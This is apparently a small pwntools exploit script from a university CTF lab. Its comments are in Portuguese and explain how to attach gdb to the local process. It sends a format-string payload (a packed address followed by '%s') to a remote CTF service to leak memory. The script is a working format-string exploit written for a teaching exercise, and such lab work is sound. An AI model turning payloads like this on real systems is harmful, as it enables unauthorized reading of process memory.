 2
3 LOCAL = True
4
5 if LOCAL:
6     p = process("./program")
7     """
8     O pause() para este script e permite-te usar o gdb para dar attach ao processo
9     Para dar attach ao processo tens de obter o pid do processo a partir do output deste programa.
10     (Exemplo: Starting local process './program': pid 9717 - O pid seria  9717)
11     Depois correr o gdb de forma a dar attach.
12     (Exemplo: `$ gdb attach 9717` )
13     Ao dar attach ao processo com o gdb, o programa para na instrução onde estava a correr.
14     Para continuar a execução do programa deves no gdb  enviar o comando "continue" e dar enter no script da exploit.
15     """
16     pause()
17 else:
18     p = remote("ctf-fsi.fe.up.pt", 4004)
19
20 p.recvuntil(b"got:")
21
22 #number  = 0x804c060
23
24
25 p.sendline("\x60\xc0\x04\x08%s\n")
26 p.interactive()